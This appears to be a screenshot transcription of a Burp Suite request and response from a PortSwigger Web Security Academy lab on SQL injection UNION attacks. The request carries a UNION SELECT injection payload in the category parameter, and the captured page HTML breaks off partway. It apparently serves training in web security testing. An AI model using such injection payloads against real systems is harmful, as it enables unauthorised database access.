 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,'test',null+--+ HTTP/1.1
2 Host: ac091f501e71c244c0bc9b8e00300044.web-security-academy.net
3 Cookie: session=kgsK2oIkLjuf2upA2WQiMal7eYHKNjIY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f501e71c244c0bc9b8e00300044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4943
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styles
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>